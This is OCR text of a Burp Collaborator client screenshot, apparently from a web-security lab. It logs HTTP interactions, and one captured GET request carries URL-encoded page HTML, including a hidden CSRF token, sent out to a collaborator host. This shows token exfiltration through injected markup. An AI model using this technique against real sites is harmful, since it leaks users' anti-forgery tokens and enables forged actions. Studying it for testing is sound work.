 Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
21 2022-May-22 05:27:44 UTC HTTP j6qoyty1gsrao8s8eg4fx0jrjipadz
22 2022-May-22 05:27:45 UTC HTTP j6qoyty1gsrao8s8eg4fx0jrjipadz
23 2022-May-22 05:27:47 UTC HTTP j6qoyty1gsrao8s8eg4fx0jrjipadz
24 2022-May-22 05:27:48 UTC HTTP j6qoyty1gsrao8s8eg4fx0jrjipadz
25 2022-May-22 05:27:50 UTC HTTP j6qoyty1gsrao8s8eg4fx0jrjipadz
26 2022-May-22 05:27:51 UTC HTTP j6qoyty1gsrao8s8eg4fx0jrjipadz
27 2022-May-22 05:27:53 UTC HTTP j6qoyty1gsrao8s8eg4fx0jrjipadz
Description Request to Collaborator Response from Collaborator
Pretty Ra Hex \n
1 GET /?
%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%3Cinput%20required%20type%3D%22hidden%22%20name%3D%22csrf%22%20v
alue%3D%22KfUUOzTO2VRirqDGLyOuSnVitAiY57w2%22%3E%0A%20%20%20%20%20%20%20%20%20%20
%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cbutton%20class%3D
HTTP/1.1
2 Host: j6qoyty1gsrao8s8eg4fx0jrjipadz.burpcollaborator.net
3 Connection: keep-alive
4 sec-ch-ua:
5 sec-ch-ua-mobile: ?0
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/101.0.4951.64 Safari/537.36
7 sec-ch-ua-platform:
Search... 0 highlights
Inspector
Selection 32
Selected text
KfUUOzTO2VRirqDGLyOuSnVitAi
Y57w2
Request Attributes 2
Request Query Parameters 1
Request Headers 13
Close